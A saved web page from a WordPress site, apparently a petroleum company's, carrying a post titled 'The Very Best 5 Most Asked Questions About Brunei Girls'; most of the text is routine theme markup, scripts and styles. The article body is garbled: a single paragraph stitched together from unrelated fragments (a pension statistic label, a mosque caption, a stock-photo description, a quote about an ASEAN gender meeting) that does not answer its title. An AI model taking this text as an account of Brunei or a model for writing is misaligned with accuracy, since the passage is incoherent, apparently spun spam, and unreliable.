

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/03/30/the-very-best-5-most-asked-questions-about-brunei-girls/
body_size: 16573
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>The Very Best 5 Most Asked Questions About Brunei Girls &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; The Very Best 5 Most Asked Questions About Brunei Girls Comments Feed" href="https://gpcpetro.com/index.php/2022/03/30/the-very-best-5-most-asked-questions-about-brunei-girls/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='b673bca62-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768780126' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/1399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/03/30/the-very-best-5-most-asked-questions-about-brunei-girls/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=1399' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F03%2F30%2Fthe-very-best-5-most-asked-questions-about-brunei-girls%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F03%2F30%2Fthe-very-best-5-most-asked-questions-about-brunei-girls%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-1399 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1399" class="post-1399 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title"><h1>The Very Best 5 Most Asked Questions About Brunei Girls</h1></h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>1.3.1 Proportion of inhabitants above statutory pensionable age receiving a pension. Muslim woman with hijab getting into the Masjid Omar &#8216;Ali Saifuddien, a royal mosque in Bandar Seri Begawan, Brunei, accomplished in 1958. Nice portrait of middle aged woman years old holding a big flag isolated on white background. It will bring representatives from all ASEAN member nations to Brunei to discover collaborative ways to narrow the gender hole. “Through communication and cooperation, the organisations here at present can build on every others’ efforts to assist women assist themselves.</p>
